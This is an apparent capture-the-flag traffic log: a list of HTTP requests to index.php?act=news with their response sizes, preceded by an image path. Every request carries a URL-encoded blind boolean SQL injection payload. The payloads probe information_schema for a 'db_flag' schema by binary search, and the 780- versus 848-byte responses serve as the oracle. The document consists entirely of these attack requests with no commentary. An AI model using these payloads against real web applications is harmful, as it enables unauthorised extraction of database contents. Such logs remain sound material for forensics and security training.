 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'))>100
text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'))>50
text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'))>25
text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'))>12
text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'))>6
text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'))>3
text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'))>1
text/html 848 bytes index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'))>0
text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'))>1